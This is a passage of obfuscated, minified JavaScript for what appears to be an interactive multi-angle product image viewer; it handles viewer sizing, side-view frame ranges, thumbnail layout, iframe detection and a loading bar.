)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0xb946[109]](_0xc8cex59[_0xb946[110]](0,4))}var _0xc8cex5a=[];var _0xc8cex5b=[];var _0xc8cex5c=[];var smallViewer=_0xc8cex12(_0xb946[111]);if(smallViewer== _0xb946[0]){smallViewer= _0xc8cex11[_0xb946[112]]};if(smallViewer== _0xb946[4]|| smallViewer== null|| smallViewer== undefined|| smallViewer== _0xb946[0]){smallViewer= _0xb946[4]}else {if(_0xc8cex58()){smallViewer= _0xb946[4]}};var _0xc8cex5d=parseInt(_0xc8cex12(_0xb946[113]));if(_0xc8cex5d.toString()== _0xb946[0]|| _0xc8cex5d.toString()== _0xb946[4]){_0xc8cex5d= parseInt(_0xc8cex11[_0xb946[114]])};if(_0xc8cex5d< 50){_0xc8cex5d= 50};if(_0xc8cex5d> 300){_0xc8cex5d= 300};if(isNaN(_0xc8cex5d)){_0xc8cex5d= 150};var _0xc8cex5e=parseInt(_0xc8cex12(_0xb946[115]));if(_0xc8cex5e.toString()== _0xb946[0]|| _0xc8cex5e.toString()== _0xb946[4]){_0xc8cex5e= parseInt(_0xc8cex11[_0xb946[116]])};if(_0xc8cex5e< 50){_0xc8cex5e= 50};if(_0xc8cex5e> 300){_0xc8cex5e= 300};if(isNaN(_0xc8cex5e)){_0xc8cex5e= 150};var _0xc8cex5f=parseInt(_0xc8cex12(_0xb946[117]));if(_0xc8cex5f.toString()== _0xb946[0]|| _0xc8cex5f.toString()== _0xb946[4]){_0xc8cex5f= parseInt(_0xc8cex11[_0xb946[118]])};if(_0xc8cex5f< 50){_0xc8cex5f= 50};if(_0xc8cex5f> 250){_0xc8cex5f= 250};if(isNaN(_0xc8cex5f)){_0xc8cex5f= 100};var _0xc8cex60=parseInt(_0xc8cex12(_0xb946[119]));if(_0xc8cex60.toString()== _0xb946[0]|| _0xc8cex60.toString()== _0xb946[4]){_0xc8cex60= parseInt(_0xc8cex11[_0xb946[120]])};if(_0xc8cex60< 1){_0xc8cex60= 1};if(_0xc8cex60> 4){_0xc8cex60= 4};if(isNaN(_0xc8cex60)){_0xc8cex60= 4};SideView= _0xc8cex12(_0xb946[121]);if(SideView.toString()== _0xb946[0]){SideView= _0xc8cex11[_0xb946[122]]};if(parseInt(SideView)> 5){SideView= 5}else {if(parseInt(SideView)< 0){SideView= 0}};_0xc8cex35= SideView;var _0xc8cex61=parseInt(_0xc8cex12(_0xb946[123]));if(_0xc8cex61== _0xb946[0]){_0xc8cex61= parseInt(_0xc8cex11[_0xb946[124]])};if(isNaN(_0xc8cex61)){_0xc8cex61= null};var _0xc8cex62=parseInt(_0xc8cex12(_0xb946[125]));if(_0xc8cex62= _0xb946[0]){_0xc8cex62= parseInt(_0xc8cex11[_0xb946[126]])};if(isNaN(_0xc8cex62)){_0xc8cex62= null};var _0xc8cex63=_0xc8cex12(_0xb946[127]);if(_0xc8cex63== _0xb946[0]){_0xc8cex63= _0xc8cex11[_0xb946[128]]};var _0xc8cex64=_0xc8cex12(_0xb946[129]);if(_0xc8cex64== _0xb946[0]){_0xc8cex64= _0xc8cex11[_0xb946[130]]};var _0xc8cex65=_0xc8cex12(_0xb946[131]);if(_0xc8cex65== _0xb946[0]){_0xc8cex65= _0xc8cex11[_0xb946[132]]};if( typeof (_0xc8cex65)== undefined|| _0xc8cex65== _0xb946[0]|| (dno[_0xb946[133]]> 1)){_0xc8cex65= null}else {if(_0xc8cex65[_0xb946[16]]()!= _0xb946[134]&& _0xc8cex65[_0xb946[16]]()!= _0xb946[135]){_0xc8cex65= null}};if(_0xc8cex65!= null){_0xc8cexe(_0xb946[138])[_0xb946[137]]({"\x64\x69\x73\x70\x6C\x61\x79":_0xb946[136]});var _0xc8cex66=_0xc8cexe(_0xb946[139])[_0xb946[82]]()+ 5;var _0xc8cex67=0;if(viewerHeight> 299){_0xc8cex67= viewerHeight- 295;_0xc8cex67= (_0xc8cex67/ 2);if(viewerHeight> 449&& viewerHeight< 589&& smallViewer!= 0&& _0xc8cex65== _0xb946[135]&& _0xc8cex60!= 4&& _0xc8cex60!= 2){_0xc8cex67= 5};if(viewerHeight> 449&& viewerHeight< 589&& smallViewer!= 0&& _0xc8cex65== _0xb946[134]&& _0xc8cex60!= 3&& _0xc8cex60!= 1){_0xc8cex67= 5}};var _0xc8cex68=_0xc8cex67;var _0xc8cex69=0;_0xc8cexe(_0xb946[68])[_0xb946[137]](_0xb946[140],_0xb946[141]);if(smallViewer== 0){if(_0xc8cex65[_0xb946[16]]()== _0xb946[134]){_0xc8cex69= _0xb946[142]}else {if(_0xc8cex65[_0xb946[16]]()== _0xb946[135]){_0xc8cex69= _0xb946[142]}else {_0xc8cex69=  -125}}}else {_0xc8cex69= _0xb946[143]+ _0xc8cex5f;_0xc8cex68= _0xc8cex67;if((_0xc8cex60== 2&& _0xc8cex65[_0xb946[16]]()== _0xb946[134])|| (_0xc8cex60== 4&& _0xc8cex65[_0xb946[16]]()== _0xb946[134])){if(_0xc8cex66< 449){_0xc8cex68= _0xc8cex67;_0xc8cex69= (_0xc8cex66+ _0xc8cex5f)+ 150}else {if(_0xc8cex60== 4){_0xc8cex68= _0xc8cex67}else {_0xc8cex68= 160};_0xc8cex69= (_0xc8cex66+ _0xc8cex5f)}};if((_0xc8cex60== 1&& _0xc8cex65[_0xb946[16]]()== _0xb946[135])|| (_0xc8cex60== 3&& _0xc8cex65[_0xb946[16]]()== _0xb946[135])){if(_0xc8cex66< 449){_0xc8cex68= _0xc8cex67;_0xc8cex69= _0xb946[143]+ (200+ _0xc8cex5f)}else {if(_0xc8cex60== 3){_0xc8cex68= _0xc8cex67}else {_0xc8cex68= 160};_0xc8cex69= _0xb946[143]+ _0xc8cex5f}};if((_0xc8cex60== 3&& _0xc8cex65[_0xb946[16]]()== _0xb946[134])|| (_0xc8cex60== 1&& _0xc8cex65[_0xb946[16]]()== _0xb946[134])){if(_0xc8cex60== 3&& _0xc8cex65[_0xb946[16]]()== _0xb946[134]){if(_0xc8cex66< 449){_0xc8cex68= _0xc8cex67;_0xc8cex69= (_0xc8cex5f+ 200)}else {_0xc8cex69= (_0xc8cex66+ _0xc8cex5f)}};if(_0xc8cex60== 1&& _0xc8cex65[_0xb946[16]]()== _0xb946[134]){if(_0xc8cex66< 449){_0xc8cex68= _0xc8cex67;_0xc8cex69= (_0xc8cex5f+ 200)}else {_0xc8cex69= (_0xc8cex66+ _0xc8cex5f)}}}}}else {_0xc8cexe(_0xb946[138])[_0xb946[137]]({"\x64\x69\x73\x70\x6C\x61\x79":_0xb946[144]});if(dno[_0xb946[133]]> 1){_0xc8cexe(_0xb946[146])[_0xb946[137]]({"\x77\x69\x64\x74\x68":_0xb946[145]})}else {if(!_0xc8cex58()){_0xc8cexe(_0xb946[146])[_0xb946[137]]({"\x77\x69\x64\x74\x68":viewerWidth+ _0xb946[147]})}else {_0xc8cexe(_0xb946[146])[_0xb946[137]]({"\x77\x69\x64\x74\x68":_0xc8cexe(window)[_0xb946[82]]()+ _0xb946[147],"\x6D\x61\x72\x67\x69\x6E\x2D\x6C\x65\x66\x74":_0xb946[148]})}}};var _0xc8cex6a=_0xc8cex12(_0xb946[149]);if(_0xc8cex6a.toString()== _0xb946[0]){_0xc8cex6a= _0xc8cex11[_0xb946[150]]};if(_0xc8cex6a.toString()== _0xb946[0]){_0xc8cexe(document)[_0xb946[154]](function(){_0xc8cexe(_0xb946[153])[_0xb946[152]]()[_0xb946[151]]()})}else {if(_0xc8cex6a.toString()== _0xb946[4]){_0xc8cexe(document)[_0xb946[154]](function(){_0xc8cexe(_0xb946[153])[_0xb946[152]]()[_0xb946[155]]()})}else {_0xc8cex6a= _0xc8cex6a[_0xb946[99]](_0xb946[98]);_0xc8cexe(document)[_0xb946[154]](function(){_0xc8cexe(_0xb946[153])[_0xb946[152]]()[_0xb946[155]]();for(var _0xc8cex6b=0;_0xc8cex6b< _0xc8cex6a[_0xb946[133]];_0xc8cex6b++){if(!isNaN(_0xc8cex6a[_0xc8cex6b])){if(_0xc8cex6a[_0xc8cex6b]== _0xb946[156]){_0xc8cexe(_0xb946[66])[_0xb946[152]]()[_0xb946[151]]();_0xc8cexe(_0xb946[65])[_0xb946[152]]()[_0xb946[151]]()}else {if(_0xc8cex6a[_0xc8cex6b]== _0xb946[157]){_0xc8cexe(_0xb946[64])[_0xb946[152]]()[_0xb946[151]]()}else {if(_0xc8cex6a[_0xc8cex6b]== _0xb946[158]){_0xc8cexe(_0xb946[67])[_0xb946[152]]()[_0xb946[151]]()}else {if(_0xc8cex6a[_0xc8cex6b]== _0xb946[159]){_0xc8cexe(_0xb946[69])[_0xb946[152]]()[_0xb946[151]]()}else {if(_0xc8cex6a[_0xc8cex6b]== _0xb946[160]){_0xc8cexe(_0xb946[68])[_0xb946[152]]()[_0xb946[151]]()}else {if(_0xc8cex6a[_0xc8cex6b]== _0xb946[161]){_0xc8cexe(_0xb946[77])[_0xb946[152]]()[_0xb946[151]]()}}}}}}}}})}};_0xc8cexe[_0xb946[163]][_0xb946[162]]= true;for(var _0xc8cex6b=0;_0xc8cex6b< dno[_0xb946[133]];_0xc8cex6b++){_0xc8cex5a[_0xb946[164]]([]);_0xc8cex5b[_0xb946[164]]([])};function _0xc8cex6c(){if(dno[_0xb946[133]]== 1){var _0xc8cex6d=_0xc8cexe(_0xb946[165]+ (_0xc8cex2f+ 1)+ _0xb946[166]);_0xc8cex6d[_0xb946[137]]({"\x77\x69\x64\x74\x68":viewerWidth+ _0xb946[147],"\x68\x65\x69\x67\x68\x74":viewerHeight+ _0xb946[147],"\x66\x6C\x6F\x61\x74":_0xb946[167],"\x70\x6F\x73\x69\x74\x69\x6F\x6E":_0xb946[168],"\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D":_0xc8cex50,"\x74\x6F\x70":_0xb946[169]})[_0xb946[155]]();_0xc8cex6d[_0xb946[171]](_0xb946[170]);var _0xc8cex6e=_0xc8cexe(_0xb946[172]+ (_0xc8cex2f+ 1)+ _0xb946[166]);_0xc8cex6e[_0xb946[137]]({"\x77\x69\x64\x74\x68":viewerWidth+ _0xb946[147],"\x68\x65\x69\x67\x68\x74":viewerHeight+ _0xb946[147],"\x66\x6C\x6F\x61\x74":_0xb946[167],"\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D":_0xc8cex50})[_0xb946[155]]();_0xc8cex6e[_0xb946[171]](_0xb946[170])}else {var _0xc8cex6f=_0xc8cexe(_0xb946[173]+ (_0xc8cex2f+ 1)+ _0xb946[174]);_0xc8cex6f[_0xb946[137]]({"\x77\x69\x64\x74\x68":viewerWidth+ _0xb946[147],"\x68\x65\x69\x67\x68\x74":viewerHeight+ _0xb946[147],"\x66\x6C\x6F\x61\x74":_0xb946[167]});_0xc8cex6f[_0xb946[171]](_0xb946[170]);var _0xc8cex6d=_0xc8cexe(_0xb946[165]+ (_0xc8cex2f+ 1)+ _0xb946[166]);_0xc8cex6d[_0xb946[137]]({"\x77\x69\x64\x74\x68":viewerWidth+ _0xb946[147],"\x68\x65\x69\x67\x68\x74":viewerHeight+ _0xb946[147],"\x66\x6C\x6F\x61\x74":_0xb946[167],"\x70\x6F\x73\x69\x74\x69\x6F\x6E":_0xb946[168],"\x74\x6F\x70":_0xb946[169]})[_0xb946[155]]();_0xc8cex6d[_0xb946[171]](_0xb946[175]+ (_0xc8cex2f+ 1));var _0xc8cex6e=_0xc8cexe(_0xb946[172]+ (_0xc8cex2f+ 1)+ _0xb946[166]);_0xc8cex6e[_0xb946[137]]({"\x77\x69\x64\x74\x68":viewerWidth+ _0xb946[147],"\x68\x65\x69\x67\x68\x74":viewerHeight+ _0xb946[147],"\x66\x6C\x6F\x61\x74":_0xb946[167]})[_0xb946[155]]();_0xc8cex6e[_0xb946[171]](_0xb946[175]+ (_0xc8cex2f+ 1))}}function _0xc8cex70(_0xc8cex71){var _0xc8cex6d=_0xc8cexe(_0xb946[176]+ _0xc8cex71+ _0xb946[177]);_0xc8cex6d[_0xb946[137]]({"\x77\x69\x64\x74\x68":_0xc8cex5e+ _0xb946[147],"\x68\x65\x69\x67\x68\x74":_0xc8cex5d+ _0xb946[147]})[_0xb946[155]]();_0xc8cexe(_0xb946[179])[_0xb946[178]](_0xc8cex6d);if(dno[_0xb946[133]]== 1){var _0xc8cex6e=_0xc8cexe(_0xb946[180]+ _0xc8cex71+ _0xb946[177]);_0xc8cex6e[_0xb946[137]]({"\x77\x69\x64\x74\x68":_0xc8cex5e+ _0xb946[147],"\x68\x65\x69\x67\x68\x74":_0xc8cex5d+ _0xb946[147]})[_0xb946[155]]();_0xc8cexe(_0xb946[179])[_0xb946[178]](_0xc8cex6e)}}function _0xc8cex72(){if(_0xc8cex1e!= _0xb946[0]&& _0xc8cex1e!= undefined){_0xc8cexe(_0xb946[181])[_0xb946[9]](_0xc8cex1e)}else {if(_0xc8cex1d!= _0xb946[0]){_0xc8cexe(_0xb946[183])[_0xb946[63]](_0xb946[182],_0xc8cex1d);_0xc8cexe(_0xb946[186])[_0xb946[63]](_0xb946[30],_0xc8cex1d)[_0xb946[137]]({"\x77\x69\x64\x74\x68":_0xb946[184],"\x68\x65\x69\x67\x68\x74":_0xb946[185]});_0xc8cexe(_0xb946[187])[_0xb946[151]]()}}}function _0xc8cex73(){for(var _0xc8cex6b=1;_0xc8cex6b<= dno[_0xb946[133]];_0xc8cex6b++){_0xc8cex5b[_0xc8cex6b- 1]= [];_0xc8cex5b[_0xc8cex6b- 1]= _0xc8cex5a[_0xc8cex6b- 1]};sense=  -1;var _0xc8cex74=_0xc8cex57;var _0xc8cex75=32;if(_0xc8cex57== 4){_0xc8cex74= 1;_0xc8cex75= 32}else {if(_0xc8cex57== 5){_0xc8cex74= 2;_0xc8cex75= 64}else {if(_0xc8cex57== 6){_0xc8cex74= 3;_0xc8cex75= 128}else {if(_0xc8cex57== 7){_0xc8cex74= 4;_0xc8cex75= 256}else {if(_0xc8cex57== 8){_0xc8cex74= 5;_0xc8cex75= 512}else {if(_0xc8cex57== 9){_0xc8cex74= 6;_0xc8cex75= 1024}else {_0xc8cex74= 1}}}}}};if(_0xc8cex57> 3){if(parseInt(SideView)>= 0){if(_0xc8cex61> 7* _0xc8cex74){_0xc8cex61= 7* _0xc8cex74}else {if(_0xc8cex61< -7* _0xc8cex74){_0xc8cex61= -7* _0xc8cex74}};if(_0xc8cex62> 5* _0xc8cex74){_0xc8cex62= 5* _0xc8cex74}else {if(_0xc8cex62< -5* _0xc8cex74){_0xc8cex62= -5* _0xc8cex74}};var _0xc8cex76=1;for(var _0xc8cex6b=2;_0xc8cex6b<= _0xc8cex74;_0xc8cex6b++){_0xc8cex76= _0xc8cex76* 2};if(parseInt(SideView)== 1){firstfr= 4* _0xc8cex76;lastfr= _0xc8cex75- (4* _0xc8cex76);for(var _0xc8cex6b=1;_0xc8cex6b<= dno[_0xb946[133]];_0xc8cex6b++){var _0xc8cex77=[];for(var _0xc8cex78=firstfr;_0xc8cex78> 0;_0xc8cex78--){_0xc8cex77[_0xb946[164]](_0xc8cex5a[_0xc8cex6b- 1][_0xc8cex78])};for(var _0xc8cex78=_0xc8cex75- 1;_0xc8cex78>= lastfr;_0xc8cex78--){_0xc8cex77[_0xb946[164]](_0xc8cex5a[_0xc8cex6b- 1][_0xc8cex78])};_0xc8cex5b[_0xc8cex6b- 1]= _0xc8cex77[_0xb946[188]]()};sense= 2;_0xc8cex43= 0}else {if(parseInt(SideView)== 5){firstfr= 2* _0xc8cex76;lastfr= _0xc8cex75- (2* _0xc8cex76);for(var _0xc8cex6b=1;_0xc8cex6b<= dno[_0xb946[133]];_0xc8cex6b++){var _0xc8cex77=[];for(var _0xc8cex78=firstfr;_0xc8cex78> 0;_0xc8cex78--){_0xc8cex77[_0xb946[164]](_0xc8cex5a[_0xc8cex6b- 1][_0xc8cex78])};for(var _0xc8cex78=_0xc8cex75- 1;_0xc8cex78>= lastfr;_0xc8cex78--){_0xc8cex77[_0xb946[164]](_0xc8cex5a[_0xc8cex6b- 1][_0xc8cex78])};_0xc8cex5b[_0xc8cex6b- 1]= _0xc8cex77[_0xb946[188]]()};sense= 2;_0xc8cex43= 0}else {if(parseInt(SideView)== 2){firstfr= (4* _0xc8cex76);lastfr= ((_0xc8cex75/ 4)+ (4* _0xc8cex76))}else {if(parseInt(SideView)== 3){firstfr= (_0xc8cex75/ 4)+ (4* _0xc8cex76);lastfr= _0xc8cex75- ((_0xc8cex75/ 2)- (4* _0xc8cex76))}else {if(parseInt(SideView)== 4){firstfr= _0xc8cex75- ((_0xc8cex75/ 4)+ (4* _0xc8cex76));lastfr= _0xc8cex75- ((_0xc8cex75/ 4)- (4* _0xc8cex76))}}};_0xc8cex43= firstfr}}}};_0xc8cexe(_0xb946[191]+ SideView+ _0xb946[192])[_0xb946[137]](_0xb946[189],_0xb946[190])}function _0xc8cex79(){_0xc8cex32= _0xc8cex12(_0xb946[193]);if(_0xc8cex32== _0xb946[0]){_0xc8cex32= _0xc8cex11[_0xb946[194]]};_0xc8cex33= _0xc8cex12(_0xb946[195]);if(_0xc8cex33== _0xb946[0]){_0xc8cex33= _0xc8cex11[_0xb946[195]]};_0xc8cex34= _0xc8cex12(_0xb946[196]);if(_0xc8cex34== _0xb946[0]){_0xc8cex34= _0xc8cex11[_0xb946[196]]};var _0xc8cex7a;var _0xc8cex7b;var _0xc8cex7c=700;var _0xc8cex7d=500;var _0xc8cex7e=200;var _0xc8cex7f=150;var _0xc8cex80=100;var _0xc8cex81=70;var _0xc8cex82=40;var _0xc8cex83=30;if(_0xc8cex46== 1){_0xc8cex7a= _0xc8cex7c}else {if(_0xc8cex46== 2){_0xc8cex7a= _0xc8cex7d}else {if(_0xc8cex46== 3){_0xc8cex7a= _0xc8cex7e}else {if(_0xc8cex46== 4){_0xc8cex7a= _0xc8cex7f}else {if(_0xc8cex46== 5){_0xc8cex7a= _0xc8cex80}else {if(_0xc8cex46== 6){_0xc8cex7a= _0xc8cex81}else {if(_0xc8cex46== 7){_0xc8cex7a= _0xc8cex82}else {if(_0xc8cex46== 8){_0xc8cex7a= _0xc8cex83}else {_0xc8cex7a= 100}}}}}}}};if(_0xc8cex57== 1){_0xc8cex7b= _0xc8cex7c}else {if(_0xc8cex57== 2){_0xc8cex7b= _0xc8cex7d}else {if(_0xc8cex57== 3){_0xc8cex7b= _0xc8cex7e}else {if(_0xc8cex57== 4){_0xc8cex7b= _0xc8cex7f}else {if(_0xc8cex57== 5){_0xc8cex7b= _0xc8cex80}else {if(_0xc8cex57== 6){_0xc8cex7b= _0xc8cex81}else {if(_0xc8cex57== 7){_0xc8cex7b= _0xc8cex82}else {if(_0xc8cex57== 8){_0xc8cex7b= _0xc8cex83}else {_0xc8cex7b= 100}}}}}}}};var _0xc8cex84=0;var _0xc8cex85=0;var _0xc8cex86=0;if(isNaN(_0xc8cex32)|| _0xc8cex32== undefined|| _0xc8cex32== null|| _0xc8cex32== _0xb946[0]|| _0xc8cex32== _0xb946[4]){_0xc8cex84= parseInt(_0xc8cex7a)}else {tempspeed= _0xc8cex7a+ ((_0xc8cex7a* parseInt(_0xc8cex32))/ _0xc8cex7b);_0xc8cex84= parseInt(tempspeed)};if(isNaN(_0xc8cex34)|| _0xc8cex34== undefined|| _0xc8cex34== null|| _0xc8cex34== _0xb946[0]|| _0xc8cex34== _0xb946[4]){_0xc8cex86= parseInt(_0xc8cex7a)}else {tempspeed= _0xc8cex7a+ ((_0xc8cex7a* parseInt(_0xc8cex34))/ _0xc8cex7b);_0xc8cex86= parseInt(tempspeed)};if(isNaN(_0xc8cex33)|| _0xc8cex33== undefined|| _0xc8cex33== null|| _0xc8cex33== _0xb946[0]|| _0xc8cex33== _0xb946[4]){_0xc8cex85= parseInt(_0xc8cex7a)}else {tempspeed= _0xc8cex7a+ ((_0xc8cex7a* parseInt(_0xc8cex33))/ _0xc8cex7b);_0xc8cex85= parseInt(tempspeed)};if(SideView.toString()== _0xb946[156]|| SideView.toString()== _0xb946[157]|| SideView.toString()== _0xb946[158]|| SideView.toString()== _0xb946[159]){return _0xc8cex85}else {if(SideView.toString()== _0xb946[160]){return _0xc8cex86}else {return _0xc8cex84}}}if(_0xc8cex30== 1){var _0xc8cex87=1;setInterval(function(){var _0xc8cex88=parseInt(_0xc8cex87)+ 1;if(_0xc8cex88<= 90){_0xc8cexe(_0xb946[199])[_0xb946[198]]({width:_0xc8cex88+ _0xb946[197]},200);_0xc8cex87= _0xc8cex88}},1000)};var _0xc8cex89=0;_0xc8cexe(document)[_0xb946[154]](function(){_0xc8cex2d();_0xc8cexe(_0xb946[139])[_0xb946[205]](_0xb946[200],function(_0xc8cex8a){if(!_0xc8cexe(_0xc8cex8a[_0xb946[203]])[_0xb946[202]](_0xb946[201])[0]){_0xc8cex8a[_0xb946[204]]()}});_0xc8cexe(_0xb946[210])[_0xb946[209]](function(){_0xc8cexe(_0xb946[206])[_0xb946[155]]();_0xc8cexe(_0xb946[206])[_0xb946[137]](_0xb946[207],_0xb946[208])});_0xc8cexe(_0xb946[211])[_0xb946[209]](function(){_0xc8cexe(_0xb946[206])[_0xb946[155]]();_0xc8cexe(_0xb946[206])[_0xb946[137]](_0xb946[207],_0xb946[208])});function _0xc8cex8b(){try{return window[_0xb946[212]]!== window[_0xb946[213]]}catch(e){return true}}function _0xc8cex8c(){var _0xc8cex8d=0;var _0xc8cex8e=2;if(_0xc8cex8b()){_0xc8cex8d= 1};var _0xc8cex8f=_0xc8cex12(_0xb946[214]);if(_0xc8cex8f== _0xb946[0]){_0xc8cex8f= _0xc8cex11[_0xb946[215]]};var _0xc8cex90=_0xc8cex12(_0xb946[216]);if(_0xc8cex90== _0xb946[0]){_0xc8cex90= _0xc8cex11[_0xb946[217]]};viewerWidth= _originalWidth;viewerHeight= _originalHeight;var _0xc8cex4a=_0xc8cexe(window)[_0xb946[82]]();var _0xc8cex4b=_0xc8cexe(window)[_0xb946[83]]();if(_0xc8cex8f!= _0xb946[0]&& parseInt(_0xc8cex8f)<= 100&& parseInt(_0xc8cex8f)>=  -100){viewerWidth= viewerWidth+ (viewerWidth* parseInt(_0xc8cex8f))/ 100;viewerHeight= viewerHeight+ (viewerHeight* parseInt(_0xc8cex8f))/ 100;;};if(viewerWidth>= _0xc8cex4a){viewerHeight= parseInt((_0xc8cex4a* viewerHeight)/ viewerWidth);viewerWidth= _0xc8cex4a};if(viewerHeight>= _0xc8cex4b){viewerWidth= parseInt((_0xc8cex4b* viewerWidth)/ viewerHeight);viewerHeight= _0xc8cex4b};if(_0xc8cex8d== 1){if(viewerHeight>= _0xc8cex4b&& _0xc8cex6a!= _0xb946[4]){viewerHeight= viewerHeight- 70;viewerWidth= viewerWidth- 70};if(viewerHeight>= _0xc8cex4b&& (SideView.toString()!= _0xb946[0]|| isNaN(SideView))){viewerHeight= viewerHeight- 70;viewerWidth= viewerWidth- 70}}else {if(viewerHeight>= (_0xc8cexe(window)[_0xb946[83]]()- 70)&& _0xc8cex6a!= _0xb946[4]){viewerHeight= viewerHeight- 70;viewerWidth= viewerWidth- 70};if(viewerHeight>= (_0xc8cexe(window)[_0xb946[83]]()- 70)&& (SideView.toString()!= _0xb946[0]|| isNaN(SideView))){viewerHeight= viewerHeight- 70;viewerWidth= viewerWidth- 70}};if(_0xc8cex58()== true){if(_0xc8cex4b> _0xc8cex4a){viewerHeight= parseInt((_0xc8cex4a* viewerHeight)/ viewerWidth);viewerWidth= _0xc8cex4a}else {viewerWidth= parseInt((_0xc8cex4b* viewerWidth)/ viewerHeight);viewerHeight= _0xc8cex4b}};if(dno[_0xb946[133]]> 1){_0xc8cex8e= 3;if(dno[_0xb946[133]]>= 4){_0xc8cex8e= 4};if(dno[_0xb946[133]]>= 5){_0xc8cex8e= 3};if(dno[_0xb946[133]]> 6){_0xc8cex8e= 4};_0xc8cex4b= _0xc8cex4b- 1;if(_0xc8cex4a< (viewerWidth* _0xc8cex8e)){viewerHeight= parseInt(((_0xc8cex4a/ _0xc8cex8e)* viewerHeight)/ viewerWidth);viewerWidth= _0xc8cex4a/ _0xc8cex8e};if(_0xc8cex4b< (viewerHeight* 2)&& dno[_0xb946[133]]> 4){viewerWidth= parseInt(((_0xc8cex4b/ 2)* viewerWidth)/ viewerHeight);viewerHeight= (_0xc8cex4b/ 2)};if(parseInt(_0xc8cex4b)<= (viewerHeight* 2)&& dno[_0xb946[133]]> 4&& _0xc8cex6a!= _0xb946[4]){viewerHeight= viewerHeight- 40;viewerWidth= viewerWidth- 40}};viewerHeight= Math[_0xb946[218]](viewerHeight);viewerWidth= Math[_0xb946[218]](viewerWidth);_0xc8cex5e= parseInt(viewerWidth/ 4);_0xc8cex5d= parseInt(viewerHeight/ 4);if(_0xc8cex90!= _0xb946[0]&& parseInt(_0xc8cex90)<= 100&& parseInt(_0xc8cex90)>=  -100){_0xc8cex5e= _0xc8cex5e+ (_0xc8cex5e* parseInt(_0xc8cex90))/ 100;_0xc8cex5d= _0xc8cex5d+ (_0xc8cex5d* parseInt(_0xc8cex90))/ 100;;};if(_0xc8cex65== _0xb946[135]){viewerWidth= viewerWidth- _0xc8cex69;viewerHeight= viewerHeight- _0xc8cex69;_0xc8cexe(_0xb946[139])[_0xb946[137]]({"\x6D\x61\x72\x67\x69\x6E\x2D\x6C\x65\x66\x74":_0xc8cex69+ _0xb946[147]});_0xc8cexe(_0xb946[146])[_0xb946[137]]({"\x70\x6F\x73\x69\x74\x69\x6F\x6E":_0xb946[219],"\x68\x65\x69\x67\x68\x74":_0xb946[185],"\x74\x6F\x70":_0xc8cex68+ _0xb946[147],"\x6D\x61\x72\x67\x69\x6E\x2D\x6C\x65\x66\x74":_0xb946[220]});_0xc8cexe(_0xb946[222])[_0xb946[137]]({"\x64\x69\x73\x70\x6C\x61\x79":_0xb946[136],"\x77\x69\x64\x74\x68":_0xb946[221]})}else {if(_0xc8cex65== _0xb946[134]){viewerWidth= viewerWidth- _0xc8cex69;viewerHeight= viewerHeight- _0xc8cex69;_0xc8cexe(_0xb946[139])[_0xb946[137]]({"\x6D\x61\x72\x67\x69\x6E\x2D\x72\x69\x67\x68\x74":_0xc8cex69+ _0xb946[147]});_0xc8cexe(_0xb946[146])[_0xb946[137]]({"\x77\x69\x64\x74\x68":_0xb946[221],"\x70\x6F\x73\x69\x74\x69\x6F\x6E":_0xb946[219]});_0xc8cexe(_0xb946[146])[_0xb946[137]]({"\x70\x6F\x73\x69\x74\x69\x6F\x6E":_0xb946[219],"\x68\x65\x69\x67\x68\x74":_0xb946[185],"\x72\x69\x67\x68\x74":_0xb946[223],"\x74\x6F\x70":_0xc8cex68+ _0xb946[147]});_0xc8cexe(_0xb946[222])[_0xb946[137]]({"\x64\x69\x73\x70\x6C\x61\x79":_0xb946[136],"\x77\x69\x64\x74\x68":_0xb946[221],"\x66\x6C\x6F\x61\x74":_0xb946[224]})}};var _0xc8cex91=parseInt((40* viewerWidth)/ _originalWidth);_0xc8cexe(_0xb946[227])[_0xb946[137]]({"\x77\x69\x64\x74\x68":_0xc8cex91+ _0xb946[147],"\x68\x65\x69\x67\x68\x74":_0xb946[185],"\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68":_0xb946[225],"\x6D\x61\x78\x2D\x77\x69\x64\x74\x68":_0xb946[226]});_0xc8cexe(_0xb946[228])[_0xb946[137]]({"\x77\x69\x64\x74\x68":_0xc8cex5e+ _0xb946[147],"\x68\x65\x69\x67\x68\x74":_0xc8cex5d+ _0xb946[147]});_0xc8cexe(_0xb946[229])[_0xb946[137]]({"\x77\x69\x64\x74\x68":viewerWidth+ _0xb946[147],"\x68\x65\x69\x67\x68\x74":viewerHeight+ _0xb946[147]});_0xc8cexe(_0xb946[139])[_0xb946[137]]({"\x77\x69\x64\x74\x68":((viewerWidth* dno[_0xb946[133]]))+ _0xb946[147],"\x68\x65\x69\x67\x68\x74":(viewerHeight* Math[_0xb946[230]](dno[_0xb946[133]]/ 4))+ _0xb946[147],"\x6D\x61\x78\x2D\x77\x69\x64\x74\x68":(viewerWidth* _0xc8cex8e)+ 2+ _0xb946[147]});_0xc8cexe(_0xb946[231])[_0xb946[137]]({"\x77\x69\x64\x74\x68":viewerWidth+ _0xb946[147],"\x68\x65\x69\x67\x68\x74":viewerHeight+ _0xb946[147],"\x66\x6C\x6F\x61\x74":_0xb946[167]});var _0xc8cex92=(viewerWidth/ 5);_0xc8cexe(_0xb946[232])[_0xb946[137]]({"\x77\x69\x64\x74\x68":_0xc8cex92+ _0xb946[147],"\x68\x65\x69\x67\x68\x74":_0xb946[185]});if(_0xc8cexa6!= 1){var _0xc8cex4a=_0xc8cexe(window)[_0xb946[82]]();if(_0xc8cex4a> 600){_0xc8cex4a= 500};_0xc8cexe(_0xb946[139])[_0xb946[137]]({"\x77\x69\x64\x74\x68":_0xc8cex4a,"\x68\x65\x69\x67\x68\x74":_0xc8cex4a,"\x6D\x61\x78\x2D\x77\x69\x64\x74\x68":_0xc8cex4a});_0xc8cexe(_0xb946[233])[_0xb946[137]]({"\x77\x69\x64\x74\x68":_0xc8cex4a,"\x68\x65\x69\x67\x68\x74":_0xc8cex4a})};if((_0xc8cex89!= _0xb946[0]&& parseInt(_0xc8cex89)<= 100&& parseInt(_0xc8cex89)>=  -100)|| _0xc8cex89== 0){viewerWidth= 